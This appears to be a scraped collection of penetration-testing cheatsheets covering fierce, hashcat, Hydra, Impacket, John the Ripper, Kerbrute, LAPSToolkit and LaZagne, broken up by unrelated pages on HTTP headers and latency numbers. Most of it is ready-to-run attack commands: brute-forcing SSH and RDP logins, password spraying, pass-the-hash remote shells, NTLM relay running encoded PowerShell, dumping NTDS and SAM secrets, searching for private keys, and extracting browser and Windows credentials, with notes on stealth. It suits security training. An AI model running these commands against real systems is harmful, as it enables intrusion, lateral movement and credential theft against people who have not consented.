fierce --domain example.com --subdomain-file /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
IP Range Scanning
# Scan specific IP range
fierce --range 192.168.1.0/24

# Scan range with DNS resolution
fierce --range 10.0.0.0/24 --dns-servers 10.0.0.1
Traversal Mode
# Scan adjacent IPs of discovered hosts
fierce --domain example.com --traverse 10

# With search filter
fierce --domain example.com --traverse 5 --search "example"
Wide Scan
# Scan entire class C networks of discovered hosts
fierce --domain example.com --wide
Using Multiple DNS Servers
# Use multiple DNS servers
fierce --domain example.com --dns-servers 8.8.8.8,8.8.4.4,1.1.1.1

# Use internal DNS servers
fierce --domain internal.corp --dns-servers 10.0.0.53,10.0.0.54
Performance Tuning
# Add delay between requests
fierce --domain example.com --delay 0.5

# Multi-threaded scanning
fierce --domain example.com --threads 10
Output Examples
Successful Zone Transfer
NS: ns1.example.com. ns2.example.com.
SOA: ns1.example.com. (192.168.1.10)
Zone: success
{<DNS name @>: '@ 7200 IN SOA ns1.example.com. admin.example.com. ...'
 <DNS name www>: 'www 7200 IN A 192.168.1.20'
 <DNS name mail>: 'mail 7200 IN A 192.168.1.30'
 <DNS name ftp>: 'ftp 7200 IN A 192.168.1.40'
 ...
}
Subdomain Enumeration
Found: www.example.com (192.168.1.20)
Found: mail.example.com (192.168.1.30)
Found: vpn.example.com (192.168.1.50)
Found: admin.example.com (192.168.1.60)
Integration with Other Tools
# Save output for further processing
fierce --domain example.com > fierce_output.txt

# Extract IPs for nmap
fierce --domain example.com 2>/dev/null | grep -oE '[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+' | sort -u > ips.txt
nmap -iL ips.txt -sV

# Pipe to other tools
fierce --domain example.com | tee results.txt
Common Wordlists for Subdomain Brute-Forcing
| Wordlist | Location |
|---|---|
| Default | Built into fierce |
| SecLists subdomains | /usr/share/seclists/Discovery/DNS/subdomains-top1million-*.txt |
| SecLists fierce | /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt |
| Amass default | /usr/share/amass/wordlists/ |
Comparison with Similar Tools
| Tool | Use Case |
|---|---|
fierce | Quick DNS recon, zone transfers, subdomain enum |
subfinder | Passive subdomain enumeration |
amass | Comprehensive subdomain enumeration |
dnsrecon | Detailed DNS enumeration |
dnsenum | DNS enumeration with Google scraping |
Example Workflow
# Step 1: Initial fierce scan
fierce --domain target.com

# Step 2: If zone transfer fails, brute-force subdomains
fierce --domain target.com --subdomain-file /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt

# Step 3: Scan adjacent IPs
fierce --domain target.com --traverse 5

# Step 4: Check HTTP services on discovered hosts
fierce --domain target.com --connect
Troubleshooting
# If no results, try different DNS servers
fierce --domain example.com --dns-servers 8.8.8.8

# Increase delay if getting rate limited
fierce --domain example.com --delay 1

# Use verbose mode for debugging
fierce --domain example.com --verbose
Notes
- Fierce first attempts zone transfers on all discovered name servers
- If zone transfer fails, it falls back to subdomain brute-forcing
- The
--traverseoption is useful for finding additional hosts in the same network - Always have permission before scanning - DNS enumeration may be logged
Hashcat Cheatsheet
Basic Syntax
hashcat -a <attack_mode> -m <hash_type> <hashes> [wordlist, rule, mask, ...]
| Option | Description |
|---|---|
-a | Attack mode |
-m | Hash type ID |
-r | Rules file |
-o | Output file for cracked hashes |
--show | Show previously cracked hashes |
--force | Ignore warnings |
Attack Modes (-a)
| Mode | Name | Description |
|---|---|---|
0 | Straight/Dictionary | Wordlist-based attack |
1 | Combination | Combines words from two wordlists |
3 | Brute-force/Mask | Uses masks to define keyspace |
6 | Hybrid Wordlist + Mask | Appends mask to wordlist entries |
7 | Hybrid Mask + Wordlist | Prepends mask to wordlist entries |
Common Hash Types (-m)
| ID | Hash Type |
|---|---|
0 | MD5 |
100 | SHA1 |
500 | MD5 Crypt / Cisco-IOS / FreeBSD MD5 |
900 | MD4 |
1000 | NTLM |
1300 | SHA2-224 |
1400 | SHA2-256 |
1700 | SHA2-512 |
1800 | SHA-512 Crypt (Unix) |
3000 | LM |
3200 | bcrypt |
5600 | NetNTLMv2 |
13100 | Kerberos 5 TGS-REP |
18200 | Kerberos 5 AS-REP |
22000 | WPA-PBKDF2-PMKID+EAPOL |
Full list: hashcat --help or hashcat.net/wiki/doku.php?id=example_hashes
Mask Attack Character Sets
| Symbol | Charset |
|---|---|
?l | abcdefghijklmnopqrstuvwxyz |
?u | ABCDEFGHIJKLMNOPQRSTUVWXYZ |
?d | 0123456789 |
?h | 0123456789abcdef |
?H | 0123456789ABCDEF |
?s | Special characters (space, punctuation) |
?a | ?l?u?d?s (all printable) |
?b | 0x00 - 0xff (all bytes) |
Custom charsets: -1, -2, -3, -4 → Reference with ?1, ?2, ?3, ?4
Quick Reference Commands
Dictionary Attack
hashcat -a 0 -m 0 hash.txt /usr/share/wordlists/rockyou.txt
Dictionary Attack with Rules
hashcat -a 0 -m 0 hash.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule
Mask Attack (8 char: 6 lowercase + 2 digits)
hashcat -a 3 -m 0 hash.txt ?l?l?l?l?l?l?d?d
Mask Attack with Custom Charset
hashcat -a 3 -m 0 hash.txt -1 ?l?u ?1?1?1?1?d?d?d?d
Hybrid Attack (wordlist + mask)
hashcat -a 6 -m 0 hash.txt /usr/share/wordlists/rockyou.txt ?d?d?d
Show Cracked Hashes
hashcat -m 0 hash.txt --show
Identify Hash Type
hashid -m '<hash_string>'
Common Rule Files
| Rule File | Description |
|---|---|
best64.rule | 64 standard password modifications |
rockyou-30000.rule | Large ruleset based on rockyou patterns |
dive.rule | Comprehensive rule set |
d3ad0ne.rule | Popular community ruleset |
leetspeak.rule | Leet speak substitutions |
toggles1-5.rule | Case toggling rules |
Location: /usr/share/hashcat/rules/
Useful Options
| Option | Description |
|---|---|
--status | Enable automatic status updates |
--status-timer=N | Set status update interval (seconds) |
-w 3 | Workload profile (1=low, 2=default, 3=high, 4=nightmare) |
--increment | Enable mask increment mode |
--increment-min=N | Start mask length |
--increment-max=N | End mask length |
-O | Enable optimized kernels (faster, but limits password length) |
--username | Ignore username in hash file |
--potfile-disable | Don’t write to potfile |
Cracking Protected Files & Archives
Common Hash Modes for Files
| ID | Type |
|---|---|
9400-9600 | MS Office 2007-2013 |
10400-10700 | |
13600 | WinZip |
17200-17225 | PKZIP |
22100 | BitLocker |
13400 | KeePass |
6211-6243 | TrueCrypt |
13711-13723 | VeraCrypt |
Crack BitLocker Drive
# Extract hash with bitlocker2john (from JtR)
bitlocker2john -i Backup.vhd > backup.hashes
grep "bitlocker\$0" backup.hashes > backup.hash

# Crack with hashcat
hashcat -a 0 -m 22100 backup.hash /usr/share/wordlists/rockyou.txt
Crack ZIP File (PKZIP)
# Extract hash with zip2john (from JtR)
zip2john protected.zip > zip.hash

# Crack with hashcat (mode depends on ZIP type)
hashcat -a 0 -m 17200 zip.hash /usr/share/wordlists/rockyou.txt
Crack MS Office Document
# Extract hash with office2john (from JtR)
office2john.py document.docx > office.hash

# Crack with hashcat (mode depends on Office version)
hashcat -a 0 -m 9600 office.hash /usr/share/wordlists/rockyou.txt
Crack PDF
# Extract hash with pdf2john (from JtR)
pdf2john.py document.pdf > pdf.hash

# Crack with hashcat
hashcat -a 0 -m 10500 pdf.hash /usr/share/wordlists/rockyou.txt
Crack KeePass Database
# Extract hash with keepass2john (from JtR)
keepass2john database.kdbx > keepass.hash

# Crack with hashcat
hashcat -a 0 -m 13400 keepass.hash /usr/share/wordlists/rockyou.txt
standard http headers
| Header | Example | Description |
|---|---|---|
| A-IM | A-IM: feed | Instance manipulations that are acceptable in the response. Defined in RFC 3229 |
| Accept | Accept: application/json | The media type/types acceptable |
| Accept-Charset | Accept-Charset: utf-8 | The charset acceptable |
| Accept-Encoding | Accept-Encoding: gzip, deflate | List of acceptable encodings |
| Accept-Language | Accept-Language: en-US | List of acceptable languages |
| Accept-Datetime | Accept-Datetime: Thu, 31 May 2007 20:35:00 GMT | Request a past version of the resource prior to the datetime passed |
| Access-Control-Request-Method | Access-Control-Request-Method: GET | Used in a CORS request |
| Access-Control-Request-Headers | Access-Control-Request-Headers: origin, x-requested-with, accept | Used in a CORS request |
| Authorization | Authorization: Basic 34i3j4iom2323== | HTTP basic authentication credentials |
| Cache-Control | Cache-Control: no-cache | Set the caching rules |
| Connection | Connection: keep-alive | Control options for the current connection. Accepts keep-alive and close. Deprecated in HTTP/2 |
| Content-Length | Content-Length: 348 | The length of the request body in bytes |
| Content-Type | Content-Type: application/x-www-form-urlencoded | The content type of the body of the request (used in POST and PUT requests) |
| Cookie | Cookie: name=value | https://flaviocopes.com/cookies/ |
| Date | Date: Tue, 15 Nov 1994 08:12:31 GMT | The date and time that the request was sent |
| Expect | Expect: 100-continue | It’s typically used when sending a large request body. We expect the server to return back a 100 Continue HTTP status if it can handle the request, or 417 Expectation Failed if not |
| Forwarded | Forwarded: for=192.0.2.60; proto=http; by=203.0.113.43 | Disclose original information of a client connecting to a web server through an HTTP proxy. Used for testing purposes only, as it discloses privacy sensitive information |
| From | From: user@example.com | The email address of the user making the request. Meant to be used, for example, to indicate a contact email for bots. |
| Host | Host: flaviocopes.com | The domain name of the server (used to determined the server with virtual hosting), and the TCP port number on which the server is listening. If the port is omitted, 80 is assumed. This is a mandatory HTTP request header |
| If-Match | If-Match: “737060cd8c284d8582d” | Given one (or more) ETags, the server should only send back the response if the current resource matches one of those ETags. Mainly used in PUT methods to update a resource only if it has not been modified since the user last updated it |
| If-Modified-Since | If-Modified-Since: Sat, 29 Oct 1994 19:43:31 GMT | Allows to return a 304 Not Modified response header if the content is unchanged since that date |
| If-None-Match | If-None-Match: “737060cd882f209582d” | Allows a 304 Not Modified response header to be returned if content is unchanged. Opposite of If-Match. |
| If-Range | If-Range: “737060cd8c9582d” | Used to resume downloads, returns a partial if the condition is matched (ETag or date) or the full resource if not |
| If-Unmodified-Since | If-Unmodified-Since: Sat, 29 Oct 1994 19:43:31 GMT | Only send the response if the entity has not been modified since the specified time |
| Max-Forwards | Max-Forwards: 10 | Limit the number of times the message can be forwarded through proxies or gateways |
| Origin | Origin: http://mydomain.com | Send the current domain to perform a CORS request, used in an OPTIONS HTTP request (to ask the server for Access-Control- response headers) |
| Pragma | Pragma: no-cache | Used for backwards compatibility with HTTP/1.0 caches |
| Proxy-Authorization | Proxy-Authorization: Basic 2323jiojioIJOIOJIJ== | Authorization credentials for connecting to a proxy |
| Range | Range: bytes=500-999 | Request only a specific part of a resource |
| Referer | Referer: https://flaviocopes.com | The address of the previous web page from which a link to the currently requested page was followed. |
| TE | TE: trailers, deflate | Specify the encodings the client can accept. Accepted values: compress, deflate, gzip, trailers. Only trailers is supported in HTTP/2 |
| User-Agent | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36 | The string that identifies the user agent |
| Upgrade | Upgrade: h2c, HTTPS/1.3, IRC/6.9, RTA/x11, websocket | Ask the server to upgrade to another protocol. Deprecated in HTTP/2 |
| Via | Via: 1.0 fred, 1.1 example.com (Apache/1.1) | Informs the server of proxies through which the request was sent |
| Warning | Warning: 199 Miscellaneous warning | A general warning about possible problems with the status of the message. Accepts a special range of values. |
| Dnt | DNT: 1 | If enabled, asks servers to not track the user |
| X-CSRF-Token | X-CSRF-Token: | Used to prevent CSRF |
Cache-Control
The Cache-Control header is used to specify directives for caching mechanisms in both requests and responses. Here are some common directives that can be used with the Cache-Control header:
| Directive | Description |
|---|---|
| no-cache | Forces caches to submit the request to the origin server for validation before releasing a cached copy. |
| no-store | Instructs caches not to store any part of the request or response. |
| public | Indicates that the response may be cached by any cache, even if it would |
| private | Indicates that the response is intended for a single user and should not be stored by shared caches. |
| max-age= | Specifies the maximum amount of time a resource is considered fresh. |
| stale-while-revalidate= | Allows a cache to serve a stale response while it revalidates it in the background. |
Hydra Cheatsheet
Basic Syntax
hydra [login_options] [password_options] [attack_options] [service_options] service://server
Login Options
| Option | Description | Example |
|---|---|---|
-l LOGIN | Single username | hydra -l admin ... |
-L FILE | Username list file | hydra -L usernames.txt ... |
Password Options
| Option | Description | Example |
|---|---|---|
-p PASS | Single password | hydra -p password123 ... |
-P FILE | Password list file | hydra -P passwords.txt ... |
-x MIN:MAX:CHARSET | Generate passwords | hydra -x 6:8:aA1 ... |
Attack Options
| Option | Description | Example |
|---|---|---|
-t TASKS | Number of parallel tasks (threads) | hydra -t 4 ... |
-f | Stop after first successful login | hydra -f ... |
-s PORT | Specify non-default port | hydra -s 2222 ... |
-v | Verbose output | hydra -v ... |
-V | Very verbose output | hydra -V ... |
Common Services
| Service | Protocol | Description | Example |
|---|---|---|---|
ftp | FTP | File Transfer Protocol | hydra -l admin -P passwords.txt ftp://192.168.1.100 |
ssh | SSH | Secure Shell | hydra -l root -P passwords.txt ssh://192.168.1.100 |
http-get | HTTP GET | Web login (GET) | hydra -l admin -P passwords.txt http-get://example.com/login |
http-post | HTTP POST | Web login (POST) | hydra -l admin -P passwords.txt http-post-form "/login.php:user=^USER^&pass=^PASS^:F=incorrect" |
smtp | SMTP | Email sending | hydra -l admin -P passwords.txt smtp://mail.server.com |
pop3 | POP3 | Email retrieval | hydra -l user@example.com -P passwords.txt pop3://mail.server.com |
imap | IMAP | Remote email access | hydra -l user@example.com -P passwords.txt imap://mail.server.com |
rdp | RDP | Remote Desktop Protocol | hydra -l administrator -P passwords.txt rdp://192.168.1.100 |
telnet | Telnet | Remote terminal | hydra -l admin -P passwords.txt telnet://192.168.1.100 |
mysql | MySQL | Database | hydra -l root -P passwords.txt mysql://192.168.1.100 |
postgres | PostgreSQL | Database | hydra -l postgres -P passwords.txt postgres://192.168.1.100 |
Useful Examples
SSH Brute Force
hydra -l root -P /path/to/passwords.txt -t 4 ssh://192.168.1.100
FTP Brute Force
hydra -L usernames.txt -P passwords.txt ftp://192.168.1.100
HTTP POST Form Attack
hydra -l admin -P passwords.txt http-post-form "/login.php:user=^USER^&pass=^PASS^:F=incorrect" 192.168.1.100
RDP with Password Generation
hydra -l administrator -x 6:8:aA1 rdp://192.168.1.100
SSH on Non-Default Port
hydra -l admin -P passwords.txt -s 2222 ssh://192.168.1.100
Stop After First Success
hydra -l admin -P passwords.txt -f ssh://192.168.1.100
Verbose Output
hydra -l admin -P passwords.txt -v ssh://192.168.1.100
RDP with Custom Character Set
hydra -l administrator -x 6:8:abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 rdp://192.168.1.100
Impacket Cheatsheet
Collection of Python tools for working with network protocols (SMB, MSRPC, etc.).
Authentication Format
All tools use the same authentication format:
[[domain/]username[:password]@]<target>
Examples:
administrator:Password123@10.10.10.10DOMAIN/admin:Password123@10.10.10.10admin@10.10.10.10(prompts for password)
Pass-the-Hash
Use -hashes with format LMHASH:NTHASH:
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 admin@10.10.10.10
impacket-psexec
Remote command execution using RemComSvc.
Interactive Shell
impacket-psexec administrator:'Password123'@10.10.10.10
Execute Command
impacket-psexec administrator:'Password123'@10.10.10.10 'whoami'
Domain Account
impacket-psexec DOMAIN/admin:'Password123'@10.10.10.10
Pass-the-Hash
impacket-psexec -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 admin@10.10.10.10
impacket-smbexec
Similar to psexec but doesn’t upload binary. Uses local SMB server for output.
Interactive Shell
impacket-smbexec administrator:'Password123'@10.10.10.10
With Share
impacket-smbexec -share ADMIN$ administrator:'Password123'@10.10.10.10
impacket-atexec
Execute commands via Task Scheduler service.
Execute Command
impacket-atexec administrator:'Password123'@10.10.10.10 'whoami'
Pass-the-Hash
impacket-atexec -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 admin@10.10.10.10 'ipconfig'
impacket-wmiexec
Execute commands via WMI. More stealthy than psexec — no files dropped on disk, fewer logs. Runs as the authenticated user (not SYSTEM). Each command spawns a new cmd.exe via WMI (generates Event ID 4688).
Interactive Shell
impacket-wmiexec administrator:'Password123'@10.10.10.10
Execute Command
impacket-wmiexec administrator:'Password123'@10.10.10.10 'whoami'
psexec vs wmiexec
| psexec | wmiexec | |
|---|---|---|
| Runs as | SYSTEM | Authenticated user |
| Files on disk | Yes (ADMIN$) | No |
| Log volume | Higher | Lower |
| Stealth | Lower | Higher |
impacket-dcomexec
Execute commands via DCOM.
impacket-dcomexec administrator:'Password123'@10.10.10.10
impacket-ntlmrelayx
NTLM relay attack tool.
Basic Relay (Dump SAM)
impacket-ntlmrelayx --no-http-server -smb2support -t 10.10.10.10
Relay with Command Execution
impacket-ntlmrelayx --no-http-server -smb2support -t 10.10.10.10 -c 'powershell -e <BASE64>'
Relay to Multiple Targets
impacket-ntlmrelayx --no-http-server -smb2support -tf targets.txt
Options
| Option | Description |
|---|---|
-t TARGET | Single target |
-tf FILE | Targets file |
-smb2support | Enable SMB2 support |
--no-http-server | Disable HTTP server |
-c CMD | Command to execute |
-e FILE | Execute file |
-w | Watch for incoming connections |
--remove-mic | Remove MIC (CVE-2019-1040) |
impacket-secretsdump
Dump secrets from SAM, LSA, and NTDS.dit.
Local SAM Dump
impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Remote Dump
impacket-secretsdump administrator:'Password123'@10.10.10.10
Dump NTDS (Domain Controller)
impacket-secretsdump -just-dc administrator:'Password123'@dc01.domain.local
Just NTLM Hashes
impacket-secretsdump -just-dc-ntlm administrator:'Password123'@dc01.domain.local
impacket-smbclient
SMB client similar to smbclient.
impacket-smbclient administrator:'Password123'@10.10.10.10
Commands: shares, use, ls, cd, get, put, cat
impacket-smbserver
Create a local SMB server.
Basic Server
impacket-smbserver share /path/to/share
With SMB2 Support
impacket-smbserver share /path/to/share -smb2support
With Authentication
impacket-smbserver share /path/to/share -username user -password pass
impacket-GetNPUsers
AS-REP Roasting - get TGT for users with “Do not require Kerberos preauthentication”.
impacket-GetNPUsers DOMAIN/ -usersfile users.txt -no-pass -dc-ip 10.10.10.10
impacket-GetUserSPNs
Kerberoasting - get service tickets for cracking.
impacket-GetUserSPNs DOMAIN/user:'Password123' -dc-ip 10.10.10.10 -request
Common Options
| Option | Description |
|---|---|
-hashes LMHASH:NTHASH | Use NTLM hashes |
-no-pass | Don’t ask for password |
-k | Use Kerberos authentication |
-dc-ip IP | Domain controller IP |
-target-ip IP | Target IP (if hostname used) |
-debug | Enable debug output |
John the Ripper Cheatsheet
Basic Syntax
john [options] <hash_file>
Cracking Modes
| Mode | Option | Description | Example |
|---|---|---|---|
| Single | --single | Rule-based cracking using username/GECOS data | john --single passwd |
| Wordlist | --wordlist=FILE | Dictionary attack with wordlist | john --wordlist=rockyou.txt hashes.txt |
| Incremental | --incremental | Brute-force using Markov chains | john --incremental hashes.txt |
Common Options
| Option | Description | Example |
|---|---|---|
--format=FORMAT | Specify hash format | john --format=raw-md5 hashes.txt |
--wordlist=FILE | Use wordlist for dictionary attack | john --wordlist=passwords.txt hashes.txt |
--rules | Apply word mangling rules | john --wordlist=words.txt --rules hashes.txt |
--show | Display cracked passwords | john --show hashes.txt |
--pot=FILE | Specify pot file location | john --pot=custom.pot hashes.txt |
--session=NAME | Name the session for restore | john --session=crack1 hashes.txt |
--restore=NAME | Restore a previous session | john --restore=crack1 |
Common Hash Formats
| Format | Option | Description |
|---|---|---|
| MD5 | --format=raw-md5 | Raw MD5 hashes |
| SHA1 | --format=raw-sha1 | Raw SHA1 hashes |
| SHA256 | --format=raw-sha256 | Raw SHA256 hashes |
| SHA512 | --format=raw-sha512 | Raw SHA512 hashes |
| SHA512crypt | --format=sha512crypt | Linux $6$ hashes |
| MD5crypt | --format=md5crypt | Linux $1$ hashes |
| bcrypt | --format=bcrypt | Blowfish-based hashes |
| NT | --format=nt | Windows NT hashes |
| LM | --format=LM | LAN Manager hashes |
| NTLM | --format=netntlm | NTLM network hashes |
| NTLMv2 | --format=netntlmv2 | NTLMv2 network hashes |
| Kerberos 5 | --format=krb5 | Kerberos 5 hashes |
| MySQL | --format=mysql-sha1 | MySQL SHA1 hashes |
| MSSQL | --format=mssql | MS SQL hashes |
| Oracle | --format=oracle11 | Oracle 11 hashes |
2john Conversion Tools
| Tool | Description |
|---|---|
zip2john | Convert ZIP archives |
rar2john | Convert RAR archives |
pdf2john | Convert PDF documents |
ssh2john | Convert SSH private keys |
keepass2john | Convert KeePass databases |
office2john | Convert MS Office documents |
putty2john | Convert PuTTY private keys |
gpg2john | Convert GPG keys |
wpa2john | Convert WPA/WPA2 handshakes |
truecrypt_volume2john | Convert TrueCrypt volumes |
bitlocker2john | Convert BitLocker volumes |
7z2john.pl | Convert 7-Zip archives |
Usage:
<tool> <file_to_crack> > file.hash
john file.hash
Useful Examples
Crack Linux Shadow File
john --single passwd
Dictionary Attack with Rules
john --wordlist=/usr/share/wordlists/rockyou.txt --rules hashes.txt
Crack Specific Format
john --format=raw-md5 --wordlist=passwords.txt md5_hashes.txt
Show Cracked Passwords
john --show hashes.txt
Crack ZIP File
zip2john protected.zip > zip.hash
john --wordlist=rockyou.txt zip.hash
Crack SSH Private Key
ssh2john id_rsa > ssh.hash
john --wordlist=passwords.txt ssh.hash
Incremental Mode (Brute Force)
john --incremental hashes.txt
Resume a Session
john --restore=session_name
Hunting for Encrypted Files
Find common encrypted file types
for ext in $(echo ".xls .xls* .xltx .od* .doc .doc* .pdf .pot .pot* .pp*"); do
  echo -e "\nFile extension: " $ext
  find / -name *$ext 2>/dev/null | grep -v "lib\|fonts\|share\|core"
done
Find SSH private keys
grep -rnE '^\-{5}BEGIN [A-Z0-9]+ PRIVATE KEY\-{5}$' /* 2>/dev/null
Check if SSH key is encrypted
ssh-keygen -yf ~/.ssh/id_rsa
# If encrypted, prompts for passphrase
Cracking Protected Files
Crack Encrypted SSH Key
ssh2john.py SSH.private > ssh.hash
john --wordlist=rockyou.txt ssh.hash
john ssh.hash --show
Crack Office Document
office2john.py Protected.docx > protected-docx.hash
john --wordlist=rockyou.txt protected-docx.hash
john protected-docx.hash --show
Crack PDF File
pdf2john.py PDF.pdf > pdf.hash
john --wordlist=rockyou.txt pdf.hash
john pdf.hash --show
Cracking Protected Archives
Crack ZIP File
zip2john ZIP.zip > zip.hash
john --wordlist=rockyou.txt zip.hash
john zip.hash --show
Crack OpenSSL Encrypted GZIP
# Check file type
file GZIP.gzip
# Output: openssl enc'd data with salted password

# Brute-force with loop (errors expected, file extracts on success)
for i in $(cat rockyou.txt); do
  openssl enc -aes-256-cbc -d -in GZIP.gzip -k $i 2>/dev/null | tar xz
done
Crack BitLocker Drive
bitlocker2john -i Backup.vhd > backup.hashes
grep "bitlocker\$0" backup.hashes > backup.hash
john --wordlist=rockyou.txt backup.hash
Mounting BitLocker Drives (Linux)
# Install dislocker
sudo apt-get install dislocker

# Create mount points
sudo mkdir -p /media/bitlocker /media/bitlockermount

# Mount and decrypt
sudo losetup -f -P Backup.vhd
sudo dislocker /dev/loop0p2 -u<password> -- /media/bitlocker
sudo mount -o loop /media/bitlocker/dislocker-file /media/bitlockermount

# Unmount when done
sudo umount /media/bitlockermount
sudo umount /media/bitlocker
Kerbrute Cheatsheet
Fast Kerberos pre-authentication brute-forcer for username enumeration and password spraying.
- GitHub: https://github.com/ropnop/kerbrute
- Does not generate event ID 4625 (logon failure) during username enumeration
- Generates event ID 4768 (TGT request) if Kerberos logging is enabled
- Username enumeration does not cause account lockouts
- Password spraying does count toward lockout thresholds
Basic Syntax
kerbrute <command> [flags]
Commands
| Command | Description |
|---|---|
userenum | Enumerate valid AD usernames via Kerberos |
passwordspray | Spray a single password against a list of users |
bruteuser | Brute-force a single user’s password |
bruteforce | Brute-force using user:password combo list |
Global Flags
| Flag | Description |
|---|---|
-d DOMAIN | Domain to authenticate against (required) |
--dc IP | Domain Controller IP or hostname |
-t THREADS | Number of threads (default: 10) |
-o FILE | Output file for results |
--safe | Safe mode — abort if any account is locked out |
--downgrade | Downgrade to ARCFOUR-HMAC-MD5 encryption |
-v | Verbose output |
Username Enumeration
Enumerate Valid Users from Wordlist
kerbrute userenum -d domain.local --dc 172.16.5.5 /path/to/userlist.txt
With Output File
kerbrute userenum -d domain.local --dc 172.16.5.5 -o valid_users.txt /path/to/userlist.txt
How it works: Sends AS-REQ without pre-authentication. If the KDC responds with PRINCIPAL UNKNOWN, the user doesn’t exist. If it prompts for pre-auth, the user is valid.
Password Spraying
Spray Single Password
kerbrute passwordspray -d domain.local --dc 172.16.5.5 valid_users.txt 'Welcome1'
Safe Mode (Stop on Lockout)
kerbrute passwordspray -d domain.local --dc 172.16.5.5 --safe valid_users.txt 'Welcome1'
Brute-Force Single User
kerbrute bruteuser -d domain.local --dc 172.16.5.5 /path/to/passwords.txt jsmith
Brute-Force with Combo List
File format: user:password (one per line)
kerbrute bruteforce -d domain.local --dc 172.16.5.5 combos.txt
Useful Username Wordlists
| List | Description |
|---|---|
jsmith.txt | 48,705 flast format names |
jsmith2.txt | Extended flast list |
top-usernames-shortlist.txt | Common usernames |
Source: statistically-likely-usernames
Detection Notes
| Action | Event ID | Notes |
|---|---|---|
| Username enumeration | 4768 | Only if Kerberos logging enabled via Group Policy |
| Password spraying | 4768 + 4771 | Failed pre-auth counts toward lockout |
LAPSToolkit Cheatsheet
PowerShell tool for enumerating and abusing Microsoft LAPS (Local Administrator Password Solution) in Active Directory environments.
Loading LAPSToolkit
Import-Module .\LAPSToolkit.ps1
Find Delegated Groups
Parse ExtendedRights for all computers with LAPS enabled. Shows groups specifically delegated to read LAPS passwords:
Find-LAPSDelegatedGroups
Find Extended Rights
Check rights on each LAPS-enabled computer for groups with read access and users with “All Extended Rights.” Users with this right can read LAPS passwords and may be less protected than users in delegated groups:
Find-AdmPwdExtendedRights
Get LAPS Computers and Passwords
Search for LAPS-enabled computers, password expiration, and cleartext passwords (if your user has read access):
Get-LAPSComputers
Enumeration Flow
Find-LAPSDelegatedGroups— identify which groups can read LAPS passwords per OUFind-AdmPwdExtendedRights— find users/groups with extended rights on LAPS-enabled computersGet-LAPSComputers— attempt to read actual passwords and expiration dates
Notes
- An account that has joined a computer to the domain receives All Extended Rights over that host, which includes the ability to read LAPS passwords
- Machines without LAPS installed are potential lateral movement targets (local admin password reuse)
- LAPS passwords are stored in the
ms-Mcs-AdmPwdattribute on computer objects in AD
Latency Numbers Every SRE Should Know
nanosecond = 1/1,000,000,000 second microsecond = 1/1,000,000 second millisecond = 1/1000 second
Sub-Nanosecond Range
- Accessing CPU registers
- CPU Clock Cycle
1-10 Nanosecond Range
- L1/L2 cache
- Branch Misprediction in CPU pipelining
10-100 Nanosecond Range
- L3 cache
- Apple M1 referencing main memory (RAM)
100-1000 Nanosecond Range
- System call on Linux
- MD5 hash a 64-bit number
1-10 Microsecond Range
- Context switching between Linux threads
10-100 Microsecond Range
- Process a HTTP request
- Reading 1 megabyte of sequential data from RAM
- Read an 8k page from an ssd
100-1000 Microsecond Range
- SSD write Latency
- Intra-zone networking round trip in most cloud providers
- Memcache/Redis get operation
1-10 Millisecond Range
- Inter-zone networking Latency
- Seek time of a HDD
10-100 Millisecond Range
- Network round trip between US-west and US-east coast
- Read 1 megabyte sequentially from main memory
100-1000 Millisecond Range
- Some encryption/hashing algorithms
- TLS handshake
- Read 1 Gigabyte sequentially from an SSD
1 second+
- Transfer 1GB over a cloud network within the same region
LaZagne Cheatsheet
Installation
# Windows: Download from releases
https://github.com/AlessandroZ/LaZagne/releases

# Linux/macOS
pip3 install -r requirements.txt
python3 laZagne.py all
Basic Commands
| Command | Description |
|---|---|
laZagne.exe all | Extract all credentials |
laZagne.exe all -quiet | Passwords only |
laZagne.exe all -oJ | JSON output |
laZagne.exe all -oN | Text file output |
Module Categories
| Category | Command |
|---|---|
| Browsers | laZagne.exe browsers |
| Windows Creds | laZagne.exe windows |
| Sysadmin Tools | laZagne.exe sysadmin |
| Email Clients | laZagne.exe mails |
| Databases | laZagne.exe databases |
| WiFi | laZagne.exe wifi |
| Git | laZagne.exe git |
Windows Credential Manager
Extract All Windows Credentials
laZagne.exe windows
Specific Windows Modules
| Module | Command |
|---|---|
| Credential Manager | laZagne.exe windows -m credman |
| Windows Vault | laZagne.exe windows -m vault |
| DPAPI Secrets | laZagne.exe windows -m dpapi |
| Auto-logon | laZagne.exe windows -m autologon |
| Cached Creds | laZagne.exe windows -m cachedump |
| SAM Hashes | laZagne.exe windows -m hashdump |
| LSA Secrets | laZagne.exe windows -m lsa_secrets |
With User Password (DPAPI)
laZagne.exe windows -password 'UserPassword123'
Browser Credentials
# All browsers
laZagne.exe browsers

# Specific browser
laZagne.exe browsers -m chrome
laZagne.exe browsers -m firefox
laZagne.exe browsers -m chromiumedge
Output Options
| Option | Description |
|---|---|
-quiet | Only show passwords |
-oN | Save as text file |
-oJ | Save as JSON |
-oA | Save all formats |
-output <dir> | Specify output directory |
-v | Verbose |
-vv | Extra verbose |
Advanced Options
| Option | Description |
|---|---|
-user <name> | Target specific user |
-password <pass> | DPAPI decryption password |
-local | Offline mode |
Offline Extraction
laZagne.exe all -local -sam SAM -security SECURITY -system SYSTEM
Quick One-Liners
Quiet JSON Dump
laZagne.exe all -quiet -oJ
Windows Creds Only
laZagne.exe windows -m credman -m vault -quiet
All Browsers
laZagne.exe browsers -quiet
Linux Commands
python3 laZagne.py all
python3 laZagne.py browsers
python3 laZagne.py sysadmin
python3 laZagne.py memory
Related Tools
| Tool | Use Case |
|---|---|
| Mimikatz | LSASS memory extraction |
| pypykatz | Offline LSASS analysis |
| SharpDPAPI | C# DPAPI attacks |
ldapsearch Cheatsheet
Command-line tool for querying LDAP directories. Part of the OpenLDAP suite.
Basic Syntax
ldapsearch [options] [filter] [attributes...]
Connection Options
